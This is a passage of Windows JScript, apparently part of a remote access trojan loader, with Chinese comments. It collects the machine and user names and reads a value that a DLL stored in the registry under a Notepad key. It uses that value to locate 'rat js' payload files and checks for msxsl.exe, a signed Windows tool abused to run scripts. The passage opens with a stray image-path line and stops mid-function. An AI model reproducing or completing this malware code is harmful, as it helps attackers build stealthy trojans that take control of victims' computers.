 if ((UNM === "") || (PCN === "")) {
try {
//获取PC和user Name
net = obj('WScript.Network');
PCN = net.ComputerName;
UNM = net.UserName;
} catch(e781) {
PCN = "pc_error";
UNM = "user_error";
}
}
//Notepad
if (xStore === "") {
var valo = "\\Software\\Microsoft\\Notepad\\";
if (SYSTEM === 1) {
xStore = rootK + valo + PCN;
} else {
xStore = rootK + valo + UNM;
}
}
try {
//获取之前dll写入注册表的值
x1 = obj("WScript.Shell");
Note = x1.RegRead(xStore);
if (Note) {
if (Note.indexOf(",") !== -1) {
Sp = Note.split(",");
if (Sp.length === 3) {
//拼接文件路径
fCore = workingDir + Sp[1] + ".txt";
fStart = workingDir + Sp[2] + ".txt";
//rat js file
if (fexist(fCore) === false) {
return false;
}
//start rat js file
if (fexist(fStart) === false) {
return false;
}
//msxsl.exe
if (fexist(main_mitm) === false) {
return false;
}